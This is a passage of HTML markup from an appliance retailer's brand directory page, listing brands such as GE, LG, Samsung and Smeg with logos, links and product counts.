                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/elica" title="Elica">
                            <img class="brand-img zoom-eff" alt="Elica" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_1_.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/elica" title="Elica">
                            Elica                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Faber">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/faber" title="Faber">
                            <img class="brand-img zoom-eff" alt="Faber" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/FABER_Logo_P3435C.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/faber" title="Faber">
                            Faber                        </a>
                                                <div class="count">4 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Fisher & Paykel">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/fisher-%26-paykel" title="Fisher & Paykel">
                            <img class="brand-img zoom-eff" alt="Fisher & Paykel" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/FP_Logo_70mm_K.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/fisher-%26-paykel" title="Fisher & Paykel">
                            Fisher & Paykel                        </a>
                                                <div class="count">12 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Frigidaire">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/frigidaire" title="Frigidaire">
                            <img class="brand-img zoom-eff" alt="Frigidaire" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_2_.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/frigidaire" title="Frigidaire">
                            Frigidaire                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Fulgor Milano">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/fulgor-milano" title="Fulgor Milano">
                            <img class="brand-img zoom-eff" alt="Fulgor Milano" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_3_.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/fulgor-milano" title="Fulgor Milano">
                            Fulgor Milano                        </a>
                                                <div class="count">5 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Futuro">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/futuro" title="Futuro">
                            <img class="brand-img zoom-eff" alt="Futuro" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/fututo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/futuro" title="Futuro">
                            Futuro                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Gaggenau">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/gaggenau" title="Gaggenau">
                            <img class="brand-img zoom-eff" alt="Gaggenau" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Gaggenau-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/gaggenau" title="Gaggenau">
                            Gaggenau                        </a>
                                                <div class="count">13 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="GE">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/ge" title="GE">
                            <img class="brand-img zoom-eff" alt="GE" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/GE_Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/ge" title="GE">
                            GE                        </a>
                                                <div class="count">13 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Hansgrohe">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/hansgrohe" title="Hansgrohe">
                            <img class="brand-img zoom-eff" alt="Hansgrohe" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/codazon/brand/placeholder_thumbnail.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/hansgrohe" title="Hansgrohe">
                            Hansgrohe                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Hestan">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/hestan" title="Hestan">
                            <img class="brand-img zoom-eff" alt="Hestan" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Hestan-Logo_1.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/hestan" title="Hestan">
                            Hestan                        </a>
                                                <div class="count">7 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Hydro Systems">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/hydro-systems" title="Hydro Systems">
                            <img class="brand-img zoom-eff" alt="Hydro Systems" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Pics/hydrosystems.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/hydro-systems" title="Hydro Systems">
                            Hydro Systems                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Icera">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/icera" title="Icera">
                            <img class="brand-img zoom-eff" alt="Icera" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/icera.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/icera" title="Icera">
                            Icera                        </a>
                                                <div class="count">10 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="ILVE">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/ilve" title="ILVE">
                            <img class="brand-img zoom-eff" alt="ILVE" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Pics/ilve.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/ilve" title="ILVE">
                            ILVE                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Imperial">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/imperial" title="Imperial">
                            <img class="brand-img zoom-eff" alt="Imperial" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/images.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/imperial" title="Imperial">
                            Imperial                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Infinity Drain">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/infinity-drain" title="Infinity Drain">
                            <img class="brand-img zoom-eff" alt="Infinity Drain" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/infinity.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/infinity-drain" title="Infinity Drain">
                            Infinity Drain                        </a>
                                                <div class="count">6 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Integrity">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/integrity" title="Integrity">
                            <img class="brand-img zoom-eff" alt="Integrity" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/integrity.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/integrity" title="Integrity">
                            Integrity                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="JennAir">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/jennair" title="JennAir">
                            <img class="brand-img zoom-eff" alt="JennAir" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/jennair.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/jennair" title="JennAir">
                            JennAir                        </a>
                                                <div class="count">48 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Julien">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/julien" title="Julien">
                            <img class="brand-img zoom-eff" alt="Julien" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/julien.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/julien" title="Julien">
                            Julien                        </a>
                                                <div class="count">11 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Kartners">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/kartners" title="Kartners">
                            <img class="brand-img zoom-eff" alt="Kartners" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/kartners.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/kartners" title="Kartners">
                            Kartners                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="KitchenAid">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/kitchenaid" title="KitchenAid">
                            <img class="brand-img zoom-eff" alt="KitchenAid" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/KitchenAid.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/kitchenaid" title="KitchenAid">
                            KitchenAid                        </a>
                                                <div class="count">30 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Kohler">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/kohler" title="Kohler">
                            <img class="brand-img zoom-eff" alt="Kohler" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Pics/kohler.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/kohler" title="Kohler">
                            Kohler                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="KWC">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/kwc" title="KWC">
                            <img class="brand-img zoom-eff" alt="KWC" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/kwc.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/kwc" title="KWC">
                            KWC                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="La Cornue">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/la-cornue" title="La Cornue">
                            <img class="brand-img zoom-eff" alt="La Cornue" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/lacornue_1.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/la-cornue" title="La Cornue">
                            La Cornue                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Lacava">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/lacava" title="Lacava">
                            <img class="brand-img zoom-eff" alt="Lacava" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/lacava.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/lacava" title="Lacava">
                            Lacava                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="LG">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/lg" title="LG">
                            <img class="brand-img zoom-eff" alt="LG" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/LG.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/lg" title="LG">
                            LG                        </a>
                                                <div class="count">69 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Liebherr">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/liebherr" title="Liebherr">
                            <img class="brand-img zoom-eff" alt="Liebherr" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Liebherr-logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/liebherr" title="Liebherr">
                            Liebherr                        </a>
                                                <div class="count">6 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Marvel">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/marvel" title="Marvel">
                            <img class="brand-img zoom-eff" alt="Marvel" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/logo_2.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/marvel" title="Marvel">
                            Marvel                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Maytag">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/maytag" title="Maytag">
                            <img class="brand-img zoom-eff" alt="Maytag" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Maytag-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/maytag" title="Maytag">
                            Maytag                        </a>
                                                <div class="count">8 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Miele">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/miele" title="Miele">
                            <img class="brand-img zoom-eff" alt="Miele" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/MIele.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/miele" title="Miele">
                            Miele                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Mila">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/mila" title="Mila">
                            <img class="brand-img zoom-eff" alt="Mila" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/mila.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/mila" title="Mila">
                            Mila                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Monogram">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/monogram" title="Monogram">
                            <img class="brand-img zoom-eff" alt="Monogram" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Monogram.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/monogram" title="Monogram">
                            Monogram                        </a>
                                                <div class="count">17 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Native Trails">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/native-trails" title="Native Trails">
                            <img class="brand-img zoom-eff" alt="Native Trails" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/native.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/native-trails" title="Native Trails">
                            Native Trails                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Newport Brass">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/newport-brass" title="Newport Brass">
                            <img class="brand-img zoom-eff" alt="Newport Brass" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/newport_brass.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/newport-brass" title="Newport Brass">
                            Newport Brass                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Nood Co.">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/nood-co." title="Nood Co.">
                            <img class="brand-img zoom-eff" alt="Nood Co." data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/noodco.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/nood-co." title="Nood Co.">
                            Nood Co.                        </a>
                                                <div class="count">2 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Perlick">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/perlick" title="Perlick">
                            <img class="brand-img zoom-eff" alt="Perlick" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Perlick-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/perlick" title="Perlick">
                            Perlick                        </a>
                                                <div class="count">5 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Price Pfister">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/price-pfister" title="Price Pfister">
                            <img class="brand-img zoom-eff" alt="Price Pfister" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/price_pfister.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/price-pfister" title="Price Pfister">
                            Price Pfister                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Profile">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/profile" title="Profile">
                            <img class="brand-img zoom-eff" alt="Profile" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/GE-Profile-Logo1.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/profile" title="Profile">
                            Profile                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Robern">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/robern" title="Robern">
                            <img class="brand-img zoom-eff" alt="Robern" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/robern_1.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/robern" title="Robern">
                            Robern                        </a>
                                                <div class="count">8 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Rohl">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/rohl" title="Rohl">
                            <img class="brand-img zoom-eff" alt="Rohl" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Pics/rohl.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/rohl" title="Rohl">
                            Rohl                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Ronbow">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/ronbow" title="Ronbow">
                            <img class="brand-img zoom-eff" alt="Ronbow" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/ronbow.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/ronbow" title="Ronbow">
                            Ronbow                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Samsung">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/samsung" title="Samsung">
                            <img class="brand-img zoom-eff" alt="Samsung" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/SAMSUNG.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/samsung" title="Samsung">
                            Samsung                        </a>
                                                <div class="count">44 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Scotsman">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/scotsman" title="Scotsman">
                            <img class="brand-img zoom-eff" alt="Scotsman" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/scotsman-Logo.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/scotsman" title="Scotsman">
                            Scotsman                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Services">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/services" title="Services">
                            <img class="brand-img zoom-eff" alt="Services" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_1.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/services" title="Services">
                            Services                        </a>
                                                <div class="count">10 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Sharp">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/sharp" title="Sharp">
                            <img class="brand-img zoom-eff" alt="Sharp" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Sharp-logo.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/sharp" title="Sharp">
                            Sharp                        </a>
                                                <div class="count">4 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Signature">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/signature" title="Signature">
                            <img class="brand-img zoom-eff" alt="Signature" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_4_.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/signature" title="Signature">
                            Signature                        </a>
                                                <div class="count">15 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Smeg">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/smeg" title="Smeg">
                            <img class="brand-img zoom-eff" alt="Smeg" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Smeg-Logo.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/smeg" title="Smeg">
                            Smeg                        </a>
                                                <div class="count">7 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Speed Queen">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/speed-queen" title="Speed Queen">
                            <img class="brand-img zoom-eff" alt="Speed Queen" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/speed.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/speed-queen" title="Speed Queen">
                            Speed Queen                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Stone Forest">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/stone-forest" title="Stone Forest">
